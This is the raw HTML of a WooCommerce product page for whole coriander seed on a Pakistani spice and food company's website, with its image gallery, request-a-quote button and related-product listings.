	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item" tabindex="-1">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item" tabindex="-1">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item" tabindex="-1">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item" tabindex="-1">MESSAGES OF BOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item" tabindex="-1">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item" tabindex="-1">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item" tabindex="-1">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item" tabindex="-1">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item" tabindex="-1">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item" tabindex="-1">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebf8a13" data-id="ebf8a13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee99f8f toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ee99f8f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<div class="section section_product_before_tabs"><div class="section_wrapper no-bebuilder-section clearfix"><div class="woocommerce-notices-wrapper"></div>
<div id="product-3247" class="style- product type-product post-3247 status-publish first instock product_cat-spices product_tag-whole has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="https://perfectfood.com.pk/product/coriander-seed-powder/"><span class="button_icon"><i class="icon-left-open" aria-label="previous post"></i></span></a></li><li class="next"><a class="button default the-icon" href="https://perfectfood.com.pk/product/cumin-seeds-powder/"><span class="button_icon"><i class="icon-right-open" aria-label="next post"></i></span></a></li></ul><a class="list-nav" href="https://perfectfood.com.pk/products/"><i class="icon-layout" aria-hidden="true"></i>Show all</a></div>
	<div class="product_wrapper clearfix">

		<div class="product_image_wrapper column one-second">
			<div class="mcb-column-inner clearfix">

				
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images mfn-product-has-gallery " data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	
	<figure class="woocommerce-product-gallery__wrapper" data-columns="4">

		<div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-300x300.jpg" data-thumb-alt="Coriander Seed Whole" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole.jpg 900w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-800x800.jpg" class="wp-post-image" alt="Coriander Seed Whole" data-caption="Coriander Seed Whole" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_Whole-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-300x300.jpg" data-thumb-alt="coriander seeds" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds.jpg 800w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds.jpg" class="" alt="coriander seeds" data-caption="coriander seeds" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/coriander-seeds-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-300x300.jpg" data-thumb-alt="Coriander Seeds" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds.jpg 1000w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-800x800.jpg" class="" alt="Coriander Seeds" data-caption="Coriander Seeds" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seeds-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-300x300.jpg" data-thumb-alt="Coriander Seed" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1.jpg 1024w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-800x800.jpg" class="" alt="Coriander Seed" data-caption="Coriander Seed" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Coriander_Seed_1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div>
			</figure>

</div>


			</div>
		</div>

		<div class="entry-summary column one-second">
			<div class="mcb-column-inner">

				<h1 class="product_title entry-title">
	Coriander Seed Whole</h1>
<p class="price"></p>
<div class="yith-ywraq-add-to-quote add-to-quote-3247">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="3247" data-wp_nonce="55b5442baa">Add to quote</a>
<img src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://perfectfood.com.pk/product-category/spices/" rel="tag">Spices</a></span>
	<span class="tagged_as">Tag: <a href="https://perfectfood.com.pk/product-tag/whole/" rel="tag">Whole</a></span>
	
</div>

			</div>
		</div>

		<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
	</div>

	
	
	<section class="related products">

					<h3>Related products</h3>
		
		
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products  ">

			
					<li class="isotope-item align-center product type-product post-3225 status-publish first instock product_cat-spices product_tag-whole has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/aniseeds-whole/" aria-label="Aniseeds Whole" tabindex="-1"><div class="mask"></div><img width="766" height="766" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANISEED WHOLE" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2.jpg 766w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-80x80.jpg 80w" sizes="(max-width:767px) 480px, 766px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/aniseeds-whole/" data-quantity="1" data-product_id="3225" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/aniseeds-whole/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/aniseeds-whole/" aria-label="Aniseeds Whole" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/aniseeds-whole/">Aniseeds Whole</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/aniseeds-whole/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3225" data-quantity="1" class="button product_type_simple" data-product_id="3225" data-product_sku="" aria-label="Read more about &ldquo;Aniseeds Whole&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3225" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3234 status-publish instock product_cat-spices product_tag-whole has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/cardamom-green-whole/" aria-label="Cardamom Green Whole" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cardamom Green Whole" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cardamom-Green-Whole-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/cardamom-green-whole/" data-quantity="1" data-product_id="3234" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/cardamom-green-whole/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/cardamom-green-whole/" aria-label="Cardamom Green Whole" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/cardamom-green-whole/">Cardamom Green Whole</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/cardamom-green-whole/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3234" data-quantity="1" class="button product_type_simple" data-product_id="3234" data-product_sku="" aria-label="Read more about &ldquo;Cardamom Green Whole&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3234" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3252 status-publish instock product_cat-spices product_tag-minced has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/garlic-minced/" aria-label="Garlic Minced" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Garlic Minced" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-800x801.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-768x769.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Garlic-Minced-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/garlic-minced/" data-quantity="1" data-product_id="3252" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/garlic-minced/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/garlic-minced/" aria-label="Garlic Minced" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/garlic-minced/">Garlic Minced</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/garlic-minced/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3252" data-quantity="1" class="button product_type_simple" data-product_id="3252" data-product_sku="" aria-label="Read more about &ldquo;Garlic Minced&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3252" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
		
	</ul>
</div>
	</section>
	
</div>

</div></div>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
